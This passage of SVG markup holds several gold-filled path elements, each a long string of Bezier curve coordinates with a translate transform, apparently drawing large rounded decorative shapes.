210.94667047 -241.16796875 209.42407227 C-245.80749386 204.75997595 -250.50072318 200.22239514 -255.49822998 195.94100952 C-259.43099471 192.56802824 -263.10817809 188.9237512 -266.8125 185.3046875 C-268.04226562 184.14356445 -268.04226562 184.14356445 -269.296875 182.95898438 C-275.91124036 176.46691034 -281.95634411 168.71805359 -282.9140625 159.171875 C-282.65799505 149.57919444 -281.78531101 140.39168018 -274.96264648 132.96606445 C-267.14716299 126.47698814 -257.22783075 121.74715153 -248.35858154 116.90939331 C-245.84486216 115.5382387 -243.33531377 114.15951942 -240.8253479 112.7815094 C-239.52508277 112.06777658 -238.22460657 111.35442815 -236.92391968 110.64146423 C-230.456302 107.09564665 -224.0080211 103.51552273 -217.5625 99.9296875 C-216.4576123 99.31536865 -215.35272461 98.7010498 -214.21435547 98.06811523 C-211.9862468 96.82924781 -209.7582192 95.59023457 -207.53027344 94.35107422 C-201.9170386 91.22960401 -196.3021837 88.1110506 -190.6875 84.9921875 C-188.43749232 83.74220132 -186.18749232 82.49220132 -183.9375 81.2421875 C-152.4375 63.7421875 -120.9375 46.2421875 -89.4375 28.7421875 C-88.32270264 28.12279297 -87.20790527 27.50339844 -86.05932617 26.86523438 C-83.82012072 25.62135745 -81.58070176 24.37786482 -79.34106445 23.13476562 C-74.15396864 20.25510215 -68.96890636 17.37198488 -63.79170227 14.47457886 C-16.99530814 -11.71462311 -16.99530814 -11.71462311 0 0 Z " fill="#E0B541" transform="translate(9753.1875,247.5078125)"/>
<path d="M0 0 C0.87269531 0.48855469 1.74539062 0.97710938 2.64453125 1.48046875 C3.46566406 1.93808594 4.28679687 2.39570312 5.1328125 2.8671875 C13.76231018 8.16091297 19.28474268 14.96155421 22.64453125 24.48046875 C23.43942027 28.33683206 23.80740963 32.19731995 24.1574707 36.11645508 C24.27374219 37.27720708 24.39001368 38.43795908 24.50980854 39.63388538 C24.83260446 42.88399343 25.14158959 46.13510302 25.44598436 49.38697481 C25.7901683 53.0160772 26.15538539 56.64307243 26.51815796 60.27035522 C27.42576537 69.38337767 28.30536416 78.4990085 29.17957854 87.61528754 C29.44077081 90.33879292 29.70237661 93.06225832 29.96407509 95.7857151 C30.78729784 104.3551336 31.60870064 112.92472387 32.42762488 121.49455422 C33.36503363 131.30381331 34.30886058 141.11242787 35.25803012 150.92055577 C35.99805064 158.57173237 36.73219754 166.22345891 37.46201497 173.87561542 C37.89535929 178.41782033 38.33109519 182.95976307 38.77309227 187.50113487 C39.18775888 191.76321041 39.59504726 196.02593078 39.9969883 200.28922462 C40.14431438 201.83889833 40.29415248 203.38833596 40.44689941 204.93748474 C43.7219062 238.21816486 43.7219062 238.21816486 34.89453125 249.16796875 C32.06095145 252.21459966 28.94926345 254.9063534 25.78125 257.59765625 C23.46704868 259.63686107 21.30857448 261.78290333 19.14453125 263.98046875 C15.76211726 267.40929665 12.26382683 270.60095393 8.609375 273.734375 C5.82891293 276.20528264 3.25334907 278.86213815 0.64453125 281.51171875 C-1.91852103 284.03472334 -4.62892699 286.35609692 -7.35546875 288.69921875 C-9.43883953 290.55472085 -11.39828082 292.49269976 -13.35546875 294.48046875 C-15.91537009 297.08029058 -18.52326415 299.54315273 -21.29296875 301.91796875 C-24.28348591 304.48712146 -27.08663559 307.17364131 -29.85546875 309.98046875 C-33.23788274 313.40929665 -36.73617317 316.60095393 -40.390625 319.734375 C-42.46367199 321.5766255 -44.40982677 323.50448537 -46.35546875 325.48046875 C-48.91537009 328.08029058 -51.52326415 330.54315273 -54.29296875 332.91796875 C-57.28348591 335.48712146 -60.08663559 338.17364131 -62.85546875 340.98046875 C-66.23788274 344.40929665 -69.73617317 347.60095393 -73.390625 350.734375 C-75.46367199 352.5766255 -77.40982677 354.50448537 -79.35546875 356.48046875 C-81.91537009 359.08029058 -84.52326415 361.54315273 -87.29296875 363.91796875 C-90.28348591 366.48712146 -93.08663559 369.17364131 -95.85546875 371.98046875 C-99.23788274 375.40929665 -102.73617317 378.60095393 -106.390625 381.734375 C-108.46367199 383.5766255 -110.40982677 385.50448537 -112.35546875 387.48046875 C-122.01852384 397.23788962 -130.76599591 405.19860746 -145.0859375 405.546875 C-153.74129549 405.14401631 -162.24631854 401.75931758 -168.35546875 395.48046875 C-173.30702177 388.05874053 -177.18178548 380.03614785 -181.10546875 372.04296875 C-184.52103389 365.10510205 -187.95946168 358.19014327 -191.59155273 351.36325836 C-197.75152729 339.77750412 -203.62736525 328.05459461 -209.47808838 316.31039429 C-211.27751755 312.69853112 -213.07955338 309.08797905 -214.88232422 305.4777832 C-219.03233419 297.16587241 -223.17827064 288.85193161 -227.3241272 280.53794861 C-231.13285354 272.90014542 -234.94251089 265.26281006 -238.75544167 257.62710476 C-240.81956744 253.49318849 -242.88055046 249.35771495 -244.94091797 245.22192383 C-250.16493104 234.7502127 -255.44273934 224.31662073 -260.92395687 213.97697353 C-264.66787655 206.91353769 -268.28261075 199.78985122 -271.859375 192.640625 C-272.51524206 191.332122 -273.17116276 190.02364589 -273.82713318 188.7151947 C-275.17691399 186.02151498 -276.52512695 183.32705764 -277.87231445 180.63208008 C-279.59637731 177.18385104 -281.32601492 173.73844901 -283.05691624 170.29364872 C-284.40220575 167.61416401 -285.74387511 164.93287909 -287.08451653 162.25106621 C-287.721542 160.97819071 -288.35985626 159.70595931 -288.99951363 158.43440437 C-289.88571199 156.67179475 -290.7663499 154.90639277 -291.64672852 153.14086914 C-292.14729263 152.14116592 -292.64785675 151.14146271 -293.16358948 150.11146545 C-296.8133804 142.05478714 -296.78885063 131.22921655 -293.73046875 122.98046875 C-288.59318079 112.14905393 -279.68585699 107.24562862 -269.046875 102.6875 C-267.86695229 102.1726429 -267.86695229 102.1726429 -266.66319275 101.64738464 C-264.08393834 100.52342727 -261.50097563 99.40827185 -258.91796875 98.29296875 C-257.08564559 97.49611359 -255.25361964 96.69857472 -253.421875 95.90039062 C-249.61979611 94.24426126 -245.81646101 92.59106794 -242.01220703 90.93994141 C-234.12613946 87.51459129 -226.25581259 84.05351715 -218.38528442 80.59265137 C-214.12344523 78.71901942 -209.86051486 76.84787363 -205.59765625 74.9765625 C-204.75145218 74.60504059 -203.90524811 74.23351868 -203.03340149 73.85073853 C-197.92915355 71.60983732 -192.82441186 69.37006481 -187.71929932 67.13113403 C-169.42031745 59.10576168 -151.12965674 51.06215686 -132.85546875 42.98046875 C-114.63878805 34.92421301 -96.40580237 26.90569215 -78.16384888 18.90684509 C-72.6749831 16.49951412 -67.1879869 14.08796498 -61.70211792 11.67381287 C-57.8825213 9.99293768 -54.06251246 8.3130004 -50.24249268 6.63308716 C-48.4134734 5.82843265 -46.5846538 5.0233241 -44.75604248 4.21774292 C-42.2298143 3.10490032 -39.70287812 1.9936807 -37.17578125 0.8828125 C-36.04919098 0.38575806 -36.04919098 0.38575806 -34.89984131 -0.12133789 C-23.54243105 -5.10792234 -11.29631584 -5.51680541 0 0 Z " fill="#E0B541" transform="translate(8406.35546875,813.51953125)"/>
<path d="M0 0 C0.78175724 -0.02539573 1.56351448 -0.05079145 2.36896133 -0.07695675 C9.78050097 -0.09211659 16.61228084 2.54220164 22.07128906 7.63500977 C23.0492041 8.54379883 23.0492041 8.54379883 24.046875 9.47094727 C27.31845605 12.70132453 30.48887656 16.009648 33.61035156 19.38500977 C34.30056396 20.12485107 34.99077637 20.86469238 35.7019043 21.62695312 C37.11853277 23.14614881 38.53350189 24.66689357 39.94677734 26.18920898 C42.40503053 28.83705679 44.87139067 31.47725314 47.33813477 34.1171875 C49.05763815 35.95798671 50.77552151 37.80028676 52.49316406 39.64282227 C56.12991829 43.5421284 59.7754282 47.43318475 63.42285156 51.32250977 C64.04482422 51.98573242 64.66679688 52.64895508 65.30761719 53.33227539 C67.20006634 55.34997454 69.09267701 57.36752205 70.98535156 59.38500977 C78.90562594 67.82758972 86.82055938 76.2749681 94.71606445 84.74072266 C98.96530934 89.29557414 103.22349508 93.84195863 107.48535156 98.38500977 C112.32592025 103.54495618 117.15984079 108.71097854 121.98535156 113.88500977 C126.79096659 119.03731705 131.60346506 124.183081 136.42285156 129.32250977 C137.04401855 129.98492676 137.66518555 130.64734375 138.30517578 131.32983398 C142.10795462 135.38449158 145.91196952 139.43798732 149.71679688 143.49072266 C150.97132918 144.82855617 152.22460161 146.16757232 153.4765625 147.5078125 C156.52159235 150.76718479 159.58047251 154.01016778 162.67675781 157.22094727 C163.26569824 157.83824707 163.85463867 158.45554687 164.46142578 159.09155273 C165.55836035 160.24106505 166.6622753 161.38398032 167.77490234 162.51831055 C175.56329411 170.73166166 177.45502057 179.30044796 177.27050781 190.35375977 C177.04028519 195.35155731 175.60200801 199.14547928 172.98535156 203.38500977 C172.42847656 204.43688477 171.87160156 205.48875977 171.29785156 206.57250977 C165.941664 213.08679193 157.7199433 216.73396205 150.26904297 220.40551758 C149.34239838 220.86825577 148.41575378 221.33099396 147.46102905 221.80775452 C144.42241614 223.32349275 141.37968405 224.83076162 138.33691406 226.33813477 C136.19781669 227.40360661 134.0590177 228.46967768 131.92050171 229.53631592 C126.29816439 232.33895039 120.67244204 235.13471729 115.04577637 237.9286499 C106.0775305 242.38313681 97.11427553 246.84765188 88.15140915 251.31295013 C85.0516642 252.85595844 81.95035935 254.39579178 78.8487854 255.93511963 C70.12328987 260.2721428 61.42427484 264.64274044 52.81787109 269.2121582 C40.86409761 275.55628731 28.7540992 281.59212536 16.65403843 287.65076065 C14.6655353 288.64649753 12.67726098 289.64268994 10.68904877 290.63900757 C4.44134743 293.76964376 -1.80712081 296.89874116 -8.05675769 300.02551174 C-15.22665304 303.6127134 -22.39387648 307.20518369 -29.55890918 310.80208778 C-35.13939949 313.60314517 -40.7221904 316.39958013 -46.30674481 319.19252586 C-49.62641281 320.85288185 -52.94509577 322.51513617 -56.26137543 324.18225098 C-59.94502362 326.03385843 -63.63339694 327.87585606 -67.32226562 329.71704102 C-68.40803894 330.26453506 -69.49381226 330.81202911 -70.61248779 331.37611389 C-80.77043013 336.42704321 -90.30037036 339.61025102 -101.63964844 336.26000977 C-114.29525549 331.36982887 -119.59342429 322.96073189 -124.90527344 310.97875977 C-126.37377574 307.62071514 -127.81970458 304.253243 -129.26464844 300.88500977 C-130.05596339 299.05860118 -130.84821792 297.23259942 -131.64135742 295.40698242 C-133.28679805 291.61767403 -134.92820337 287.82665559 -136.56689453 284.03442383 C-139.99608964 276.1080043 -143.47873831 268.20517762 -146.9588623 260.30102539 C-153.52927847 245.37145626 -160.05602306 230.42296056 -166.56716919 215.46746826 C-172.02619758 202.92962503 -177.51245959 190.40396847 -183.01464844 177.88500977 C-189.21975033 163.76673491 -195.39985645 149.63787074 -201.55380249 135.4972229 C-205.66547665 126.04986408 -209.79073838 116.60870878 -213.94042969 107.17797852 C-214.35014008 106.24652008 -214.75985046 105.31506165 -215.18197632 104.3553772 C-217.16171332 99.85514512 -219.14330694 95.35574556 -221.12792969 90.85766602 C-222.82422377 87.00969388 -224.50910347 83.15696407 -226.18222046 79.29885864 C-226.9113258 77.62256054 -227.65029069 75.95055792 -228.39086914 74.27929688 C-232.58303573 64.47277094 -232.50560993 54.49603995 -228.95214844 44.44750977 C-224.50197193 34.33460865 -216.9625245 24.64161101 -206.5390625 20.28173828 C-200.58583183 18.00679349 -194.75291811 17.38631732 -188.43652344 16.84985352 C-187.17283936 16.72990021 -185.90915527 16.6099469 -184.60717773 16.48635864 C-181.07592804 16.15153232 -177.54320496 15.83563399 -174.00993347 15.52296829 C-170.18274622 15.1812779 -166.35708988 14.82320362 -162.53125 14.46679688 C-157.38186963 13.98836058 -152.23226844 13.51260603 -147.08197021 13.04414368 C-132.27631075 11.69664625 -117.47687418 10.28817186 -102.67806244 8.86760521 C-94.69931319 8.10295932 -86.71995857 7.34465642 -78.74055862 6.58683491 C-77.40634296 6.46009304 -76.07212843 6.33333925 -74.73791504 6.20657349 C-73.74901579 6.11261784 -73.74901579 6.11261784 -72.74013877 6.0167641 C-68.11140521 5.57658648 -63.48307322 5.13233237 -58.8548584 4.68673706 C-52.51624869 4.07698075 -46.17679137 3.47685547 -39.8366394 2.883358 C-37.48734635 2.66189838 -35.13835118 2.43725013 -32.78970337 2.20904922 C-21.87400409 1.15019544 -10.97050689 0.18691449 0 0 Z " fill="#E0B541" transform="translate(8918.0146484375,2241.614990234375)"/>
<path d="M0 0 C4.30154983 2.01368673 8.60998747 4.01249123 12.91921997 6.00967407 C13.79736862 6.4167308 14.67551727 6.82378754 15.58027649 7.24317932 C24.29330426 11.27152339 33.06534817 15.16161557 41.84890747 19.03311157 C53.76748235 24.28998765 65.59821361 29.70116307 77.37231445 35.27368164 C87.98321512 40.29147465 98.6718824 45.10987471 109.41140747 49.84561157 C121.47524299 55.1653208 133.45343733 60.63220546 145.37039185 66.27285767 C155.22961429 70.93514171 165.1505811 75.43538887 175.12835693 79.83810425 C187.16210312 85.14858127 199.18462562 90.48396746 211.12454224 96.00283813 C212.50388222 96.63869157 213.88502442 97.2706527 215.26809692 97.89834595 C226.98372879 103.22271444 235.42280321 108.48672968 240.60671997 120.65029907 C244.55057656 131.70964518 245.72384041 145.20844395 240.98953247 156.24404907 C237.97370518 161.21568516 233.95931693 165.24039972 229.88601685 169.34268188 C227.55491564 171.71855258 225.33369366 174.19191262 223.09890747 176.65811157 C218.30680005 181.89918112 213.45857793 187.08723883 208.60794067 192.27407837 C204.07864042 197.12100659 199.5875879 202.00114568 195.11062622 206.89639282 C187.30847315 215.42117657 179.44494247 223.88783165 171.55276489 232.32925415 C167.0887091 237.10852116 162.66722778 241.92453759 158.25515747 246.75186157 C154.40143692 250.95592035 150.49859103 255.11417342 146.60281372 259.27920532 C143.01753616 263.11553077 139.45388493 266.96972447 135.91140747 270.84561157 C131.18264627 276.01943265 126.40574728 281.14646446 121.61599731 286.26382446 C118.36254103 289.74327737 115.12848043 293.23847906 111.9223938 296.7616272 C109.7625375 299.13263731 107.58755561 301.48955929 105.41140747 303.84561157 C104.69339966 304.63065063 103.97539185 305.4156897 103.23562622 306.22451782 C97.38731427 312.39079625 91.1189421 316.54742823 82.45161819 317.00024223 C71.62136037 317.02838262 60.93804324 316.19550044 50.15652466 315.2250061 C48.16238095 315.05036707 46.16818791 314.87629058 44.1739502 314.70272827 C38.80182372 314.23345939 33.43045283 313.75602402 28.05921078 313.27675104 C22.41665889 312.77440505 16.77351794 312.27875736 11.13046265 311.78210449 C1.66184926 310.94769788 -7.80628184 310.10798194 -17.2741394 309.26504517 C-28.19981572 308.29238036 -39.12620297 307.32804503 -50.05301023 306.36817467 C-60.59705904 305.4417426 -71.14058818 304.5095196 -81.6838913 303.57464218 C-86.15712261 303.17809421 -90.63052258 302.78353438 -95.10407257 302.3905983 C-100.37410999 301.92743065 -105.64367098 301.45916641 -110.91291428 300.98705292 C-112.83999337 300.81519426 -114.76722573 300.64504373 -116.69462204 300.47677994 C-147.35752878 297.79644386 -147.35752878 297.79644386 -157.46359253 286.90811157 C-163.1228145 279.95198457 -164.81206593 272.72069788 -164.58859253 263.84561157 C-163.57116508 257.78983116 -161.75722219 252.20031182 -159.44796753 246.52920532 C-159.13352692 245.74039978 -158.8190863 244.95159424 -158.49511719 244.1388855 C-157.80999951 242.42237022 -157.12178851 240.70708701 -156.43081665 238.99291992 C-154.91455604 235.23107692 -153.4135237 231.46320889 -151.91119385 227.69578552 C-151.09754345 225.65591232 -150.28309148 223.61635869 -149.46789551 221.57710266 C-144.88975537 210.11929164 -140.38490025 198.63287477 -135.88046265 187.14593506 C-133.5220546 181.13231964 -131.16086585 175.1197966 -128.79953003 169.10733032 C-128.34573975 167.95180161 -127.89194946 166.79627289 -127.42440796 165.60572815 C-123.36907009 155.28171596 -119.29741323 144.96420312 -115.2203064 134.64877319 C-109.84283732 121.04153301 -104.49229567 107.42377963 -99.14523315 93.80456543 C-91.81089292 75.12366691 -84.4679415 56.44628313 -77.08859253 37.78311157 C-76.74523865 36.91449493 -76.40188477 36.0458783 -76.04812622 35.15093994 C-74.47197881 31.16428446 -72.89399633 27.17838133 -71.31149292 23.19424438 C-70.16289038 20.30149152 -69.02508589 17.40482078 -67.89498901 14.50479126 C-67.36449319 13.15354574 -66.83397672 11.80230833 -66.30343628 10.45108032 C-65.84831665 9.2834314 -65.39319702 8.11578247 -64.92428589 6.91275024 C-61.16486729 -1.71996331 -55.20236896 -7.51611016 -46.46359253 -10.96688843 C-29.63389482 -15.9016981 -14.82916747 -6.94487352 0 0 Z " fill="#E0B541" transform="translate(8849.588592529297,260.1543884277344)"/>
<path d="M0 0 C1.75071205 0.6603447 3.50152897 1.32041143 5.25244141 1.98022461 C10.9415938 4.12615473 16.62733045 6.28104409 22.3125 8.4375 C23.26993103 8.80053223 24.22736206 9.16356445 25.21380615 9.53759766 C36.45516776 13.8004318 47.6931598 18.07209867 58.9296875 22.34765625 C71.82513296 27.25438451 84.72545844 32.14820371 97.62661743 37.03988647 C112.90158763 42.83185205 128.17581171 48.62578863 143.44921875 54.421875 C144.50010178 54.8206636 145.5509848 55.21945221 146.63371277 55.63032532 C151.78672918 57.58632086 156.93894137 59.54439434 162.08959961 61.5065918 C164.10399986 62.27393641 166.11840414 63.04127043 168.1328125 63.80859375 C169.12380447 64.18614304 170.11479645 64.56369232 171.13581848 64.9526825 C177.49367575 67.37233659 183.85861699 69.77244047 190.22813416 72.16122437 C194.57342029 73.79263256 198.91532972 75.43290604 203.25674438 77.07458496 C205.30711148 77.84746333 207.358977 78.6163802 209.41244507 79.38098145 C212.2490471 80.43762386 215.07999944 81.50826659 217.91015625 82.58203125 C218.73285004 82.88440201 219.55554382 83.18677277 220.40316772 83.49830627 C230.6975031 87.44451905 237.85371251 92.77606645 243.3125 102.4375 C248.18776065 113.88376413 244.62286847 124.48013173 240.3125 135.4375 C238.50116687 139.74845304 236.5763132 144.00084409 234.625 148.25 C233.46410673 150.80447982 232.30813545 153.36117733 231.15234375 155.91796875 C230.84649353 156.59347778 230.54064331 157.26898682 230.2255249 157.96496582 C226.30807178 166.63261124 222.50227633 175.34931988 218.6875 184.0625 C217.14370761 187.5861473 215.59935299 191.10954786 214.0546875 194.6328125 C213.66546616 195.52064926 213.27624481 196.40848602 212.87522888 197.32322693 C208.54144202 207.2036939 204.17730004 217.07070465 199.8125 226.9375 C193.62419178 240.92805957 187.4565488 254.92744768 181.3125 268.9375 C174.40718547 284.68216862 167.48094232 300.41746021 160.5168457 316.13623047 C156.79394999 324.54177726 153.08222995 332.95163874 149.41255188 341.38058472 C147.69373228 345.32700589 145.96864714 349.27067428 144.24313354 353.21417236 C143.42484534 355.08907384 142.60959686 356.9653054 141.79763794 358.84295654 C129.74695156 386.70346112 129.74695156 386.70346112 115.0625 392.75 C105.19654593 396.47329795 92.13606803 397.56618934 82 394.1875 C71.00679323 388.73836297 61.79427308 378.13988173 52.99365234 369.77807617 C49.14096228 366.11777205 45.21394083 362.57061089 41.20068359 359.0871582 C38.52640725 356.75071066 35.92086102 354.34739877 33.3125 351.9375 C30.0346859 348.91745128 26.74666732 345.91545863 23.375 343 C19.19217989 339.37605356 15.14978193 335.60494254 11.09228516 331.84228516 C7.57767971 328.58885213 4.01641333 325.40341238 0.39453125 322.26953125 C-2.82241793 319.43885739 -5.9672068 316.52982984 -9.12084961 313.62915039 C-13.94353882 309.19513061 -18.81099669 304.81224091 -23.6875 300.4375 C-25.35442647 298.93778872 -27.02109149 297.43778679 -28.6875 295.9375 C-29.925 294.82375 -29.925 294.82375 -31.1875 293.6875 C-38.6875 286.9375 -38.6875 286.9375 -41.1953125 284.6796875 C-42.83489879 283.20457382 -44.47549655 281.73058348 -46.1171875 280.2578125 C-51.22806501 275.66945282 -56.30690515 271.04873276 -61.35351562 266.38989258 C-64.20022513 263.76979371 -67.09721978 261.23427102 -70.0625 258.75 C-77.4396777 252.2777152 -82.19777777 244.90869337 -82.85405993 234.89646471 C-82.81102475 232.28286268 -82.66311567 229.70005342 -82.46517944 227.09367371 C-82.40706663 226.14047499 -82.34895383 225.18727627 -82.28908002 224.20519274 C-82.10626034 221.28113811 -81.89870137 218.35962546 -81.6875 215.4375 C-81.57472567 213.7302134 -81.4630015 212.02285702 -81.35246658 210.31542397 C-81.01232053 205.18760344 -80.63013133 200.06329852 -80.24462891 194.9387207 C-80.10132725 193.00262703 -79.95827379 191.06651497 -79.81544495 189.13038635 C-79.43223672 183.9490493 -79.04482804 178.76803569 -78.65596437 173.58712029 C-78.41233681 170.34028289 -78.16942672 167.09339252 -77.92670822 163.84648705 C-77.16467491 153.65613702 -76.39992465 143.46599621 -75.63130915 133.27614051 C-74.74808313 121.56629841 -73.8741594 109.85580993 -73.00808585 98.144687 C-72.33453573 89.04463048 -71.65268527 79.94521931 -70.96458948 70.84625119 C-70.55519292 65.43016811 -70.14926384 60.01387995 -69.75206375 54.59688759 C-69.37904914 49.51274836 -68.9956977 44.42949133 -68.60455132 39.34671593 C-68.46335645 37.48909705 -68.32580473 35.63119687 -68.19228935 33.77301025 C-66.23436623 6.60962942 -66.23436623 6.60962942 -56.6875 -2.5625 C-37.63907832 -16.81059711 -19.7237925 -7.47638843 0 0 Z " fill="#E0B541" transform="translate(10204.6875,822.5625)"/>
<path d="M0 0 C1.22466187 0.97861408 2.44993195 1.95646749 3.67578125 2.93359375 C6.20136622 4.94885976 8.72296044 6.96898076 11.2421875 8.9921875 C16.55109458 13.24971742 21.90897797 17.44456469 27.26611328 21.64111328 C30.17966827 23.92453303 33.08964193 26.21250803 36 28.5 C37.16664973 29.41668823 38.33331639 30.3333549 39.5 31.25 C41.83333333 33.08333333 44.16666667 34.91666667 46.5 36.75 C47.07741943 37.20366943 47.65483887 37.65733887 48.24975586 38.12475586 C49.4173041 39.04215009 50.58478449 39.95963067 51.75219727 40.87719727 C54.6548279 43.15844245 57.55859274 45.43821214 60.46484375 47.71484375 C65.81695098 51.91000342 71.15642325 56.1182858 76.45507812 60.38085938 C82.38671709 65.15236706 88.37344019 69.83527478 94.4375 74.4375 C100.7882949 79.26012135 107.0155529 84.21112559 113.18676758 89.26098633 C117.46543011 92.76045905 121.77488781 96.21477587 126.125 99.625 C126.68920654 100.06972656 127.25341309 100.51445313 127.8347168 100.97265625 C130.78597526 103.29274025 133.75999183 105.57367531 136.7734375 107.8125 C145.63325121 114.45563569 152.74020513 120.61325559 155 132 C155.27991941 135.62150737 155.25587559 139.22861598 155.23046875 142.859375 C155.23039322 144.53827065 155.23039322 144.53827065 155.23031616 146.25108337 C155.22726604 149.40975303 155.21463081 152.56821385 155.19743729 155.72683334 C155.18397017 158.46865005 155.1777601 161.21046721 155.17119122 163.9523077 C155.14350342 174.96838329 155.07344506 185.9841499 155 197 C154.99296555 198.06757286 154.98593109 199.13514572 154.97868347 200.23506927 C154.86466974 217.45938672 154.73468668 234.68355458 154.5933876 251.90766907 C154.56295482 255.63184245 154.53321463 259.35602094 154.50350952 263.0802002 C154.38956841 277.14855747 154.24969408 291.21634724 154.07794189 305.28411865 C154.02378058 309.77695638 153.97889852 314.26974775 153.94158936 318.76275635 C153.89643389 324.13738837 153.83233523 329.51147338 153.75401115 334.88572121 C153.72829324 336.86135188 153.70908817 338.8370802 153.69702339 340.81284142 C153.54540423 364.02093477 153.54540423 364.02093477 144.69921875 373.46875 C137.00554914 380.40189594 128.9616333 382.38793597 118.7512207 382.30249023 C111.78463229 381.74071978 105.30303186 379.49517445 98.6875 377.375 C96.9843166 376.84493443 95.28051034 376.31686716 93.57617188 375.79052734 C89.65152601 374.57623833 85.73009195 373.35214118 81.81005859 372.12304688 C74.18277163 369.73787331 66.53928327 367.40651699 58.89453125 365.078125 C57.4478319 364.6373453 56.00113597 364.19655437 54.55444336 363.75575256 C52.325608 363.07665546 50.09676707 362.39757673 47.86789322 361.718606 C39.28866686 359.10464806 30.71268471 356.48009953 22.13671875 353.85546875 C18.93409238 352.87545447 15.73145003 351.89549239 12.52880859 350.91552734 C11.73698055 350.67323049 10.94515251 350.43093363 10.12932968 350.18129444 C-2.0733056 346.44744651 -14.27694822 342.71689336 -26.48087597 338.98727226 C-30.1979756 337.85128142 -33.91501844 336.7151055 -37.63192749 335.57849121 C-53.76255414 330.64584211 -69.89624971 325.72364303 -86.03851128 320.82918739 C-88.45708554 320.09575018 -90.87554465 319.36193459 -93.29396057 318.62797546 C-94.08094298 318.38914422 -94.8679254 318.15031298 -95.67875576 317.90424442 C-97.25099316 317.42710258 -98.82322639 316.949947 -100.39545536 316.47277737 C-104.93005401 315.09684366 -109.46548506 313.72369865 -114.00157928 312.35270405 C-116.80022298 311.50618228 -119.59810757 310.65717235 -122.39580917 309.8075428 C-124.2870889 309.23404165 -126.17930758 308.66363974 -128.07156372 308.09336853 C-153.43142025 300.382333 -153.43142025 300.382333 -160.4765625 289.77734375 C-164.98302196 281.10484083 -165.33425681 271.04830063 -163.25195312 261.60903931 C-162.1937861 258.26758117 -161.01008514 255.00887393 -159.75 251.73828125 C-159.30538925 250.52571655 -158.8607785 249.31315186 -158.4026947 248.06384277 C-157.20955173 244.81040934 -155.98769563 241.56850363 -154.75992966 238.32800674 C-153.47091294 234.90924047 -152.21045196 231.47997834 -150.94750977 228.05151367 C-148.91933524 222.55426708 -146.87760583 217.06227764 -144.82470703 211.57421875 C-141.44363482 202.53127306 -138.14909794 193.45774867 -134.86660767 184.37866211 C-133.60798302 180.9023859 -132.34199844 177.42880903 -131.07603455 173.9552002 C-127.73138431 164.77748371 -124.40449812 155.59343058 -121.0859375 146.40625 C-111.2898017 119.29197438 -101.43086696 92.20410739 -91.41699219 65.16943359 C-87.46354221 54.48469771 -83.54555396 43.79208286 -79.78125 33.0390625 C-79.45837509 32.1209227 -79.13550018 31.2027829 -78.80284119 30.25682068 C-77.3295736 26.06603946 -75.86893403 21.8719094 -74.43579102 17.66723633 C-70.46846874 6.22027174 -65.43616655 -3.57988952 -54.30859375 -9.41015625 C-32.50670618 -19.15989215 -17.55448907 -14.17362451 0 0 Z " fill="#E0B541" transform="translate(8284,1613)"/>
<path d="M0 0 C11.34262947 -0.14067723 22.68481427 -0.26098949 34.02823639 -0.3108139 C36.78951076 -0.32312487 39.55047806 -0.34424669 42.31162262 -0.37361908 C46.0006959 -0.40851622 49.68884431 -0.41779212 53.37805939 -0.4182663 C54.39466141 -0.43255173 55.41126343 -0.44683716 56.45867157 -0.46155548 C64.31644933 -0.41081831 70.9900135 1.42112759 77.39368439 6.08563995 C85.33635836 14.3130513 88.779124 22.1671931 88.73162842 33.57397842 C88.50215489 37.54574849 87.49139158 41.19436829 86.39466095 45.00409698 C86.16188194 45.84779217 85.92910294 46.69148735 85.68927002 47.56074905 C84.92196976 50.33133069 84.13840647 53.09702465 83.35462189 55.8629837 C82.80609008 57.83096988 82.25860352 59.79924766 81.7121048 61.76779938 C80.57680002 65.84945059 79.43467034 69.92909623 78.28650665 74.00714874 C76.69535936 79.65868199 75.11932562 85.31431585 73.54798126 90.97138214 C70.76110089 100.99585981 67.95586573 111.01514626 65.14732361 121.03357315 C62.88681983 129.09901793 60.62981648 137.16544378 58.37197495 145.23163414 C57.50348066 148.33413505 56.63479471 151.43658225 55.76609039 154.53902435 C52.10131972 167.62884017 48.44504044 180.72100017 44.79637909 193.81531525 C43.98995284 196.70941423 43.18335598 199.6034656 42.37671661 202.49750519 C39.31995125 213.46459521 39.31995125 213.46459521 36.26612091 224.43250275 C35.79661622 226.11945856 35.3270933 227.80640929 34.85755157 229.4933548 C34.62750931 230.31989689 34.39746704 231.14643898 34.1604538 231.9980278 C32.3523167 238.49048074 30.53025926 244.97897483 28.70543671 251.46675491 C27.19414271 256.85155228 25.71169906 262.24370957 24.24185371 267.63996029 C23.18589974 271.50487141 22.11562951 275.36573591 21.04288101 279.22601509 C20.5332483 281.07242953 20.02971588 282.92054036 19.53278732 284.77041435 C14.5905833 303.14686653 14.5905833 303.14686653 8.58899689 309.0426712 C8.04097412 309.61161606 7.49295135 310.18056091 6.92832184 310.76674652 C1.39663514 316.29517154 -6.2916402 319.11702567 -14.03600311 319.6051712 C-18.56982338 319.33821299 -22.73484707 318.21136468 -27.05968475 316.90375519 C-27.80122582 316.68227782 -28.5427669 316.46080046 -29.30677891 316.23261166 C-38.07193081 313.58490245 -46.73864839 310.64850593 -55.40709686 307.70282745 C-57.21021708 307.09300728 -59.01344767 306.48351337 -60.81678009 305.87432098 C-65.54433714 304.27645921 -70.27059634 302.67479507 -74.99651337 301.07209015 C-82.43477823 298.5502721 -89.87501852 296.0342832 -97.31514549 293.51796532 C-99.16879333 292.89097665 -101.0223865 292.2638263 -102.87592506 291.63651466 C-118.58713448 286.31963803 -134.31597386 281.05690721 -150.05771637 275.83113861 C-161.25970235 272.10996909 -172.43554235 268.31675775 -183.59850311 264.4801712 C-196.16524051 260.16624499 -208.75301977 255.9203348 -221.36412811 251.7379837 C-222.775418 251.26957281 -224.18669829 250.80113298 -225.59796906 250.33266449 C-234.03362351 247.53306432 -234.03362351 247.53306432 -242.47310638 244.74503326 C-268.20042043 236.26507249 -268.20042043 236.26507249 -278.99303436 232.12470245 C-279.69669632 231.85771042 -280.40035828 231.59071838 -281.12534332 231.31563568 C-286.57149672 229.16687587 -290.69047466 226.56045576 -294.41100311 222.0426712 C-294.95756561 221.38782745 -295.50412811 220.7329837 -296.06725311 220.0582962 C-303.35919577 210.26421636 -305.79024533 198.15051699 -304.77916718 186.12201691 C-303.29944571 177.76473061 -298.80097122 171.2701878 -293.66100311 164.7301712 C-293.0055954 163.87624786 -292.35018768 163.02232452 -291.67491913 162.14252472 C-290.29295815 160.34326893 -288.90623969 158.54765815 -287.51500702 156.75556183 C-284.09908911 152.35109678 -280.7259291 147.91417383 -277.34850311 143.4801712 C-276.34641815 142.16859039 -276.34641815 142.16859039 -275.32408905 140.830513 